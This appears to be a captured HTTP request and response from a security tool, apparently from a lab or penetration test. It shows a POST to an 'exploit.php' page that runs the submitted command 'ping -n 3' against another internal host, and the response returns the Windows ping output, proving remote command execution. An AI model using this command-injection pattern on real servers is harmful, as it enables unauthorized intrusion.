 Request
Pretty Raw Hex \n
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.96.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=Aa8ninjqXgQdzazP3FhvkedZDR3pNwW5; sessionid=1781cb2eed1640d6ec6cb73dbe522df7
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 a=ping -n 3 10.50.76.178
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Dec 2024 07:33:35 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 209
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 "
11 Pinging 10.50.76.178 with 32 bytes of data:
12 Request timed out.
13 Request timed out.
14 Request timed out.
15
16 Ping statistics for 10.50.76.178:
17 Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
18 "
19